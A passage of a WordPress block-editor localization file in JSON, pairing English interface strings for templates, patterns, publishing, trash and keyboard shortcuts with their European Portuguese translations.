senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo 